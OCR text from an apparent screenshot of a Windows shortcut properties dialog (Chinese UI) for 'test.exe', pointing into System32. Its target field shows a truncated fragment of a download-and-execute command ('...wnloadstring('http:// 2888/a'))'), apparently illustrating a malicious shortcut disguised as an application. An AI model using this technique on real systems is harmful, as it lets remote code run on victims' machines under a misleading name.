 test.exe 属性
终端 安全 详细信息 以前的版本
常规 快捷方式 选项 字体 布局 颜色
test.exe
目标类型: 应用程序
目标位置: System32
目标(T): wnloadstring('http:// 2888/a'))"
起始位置(S):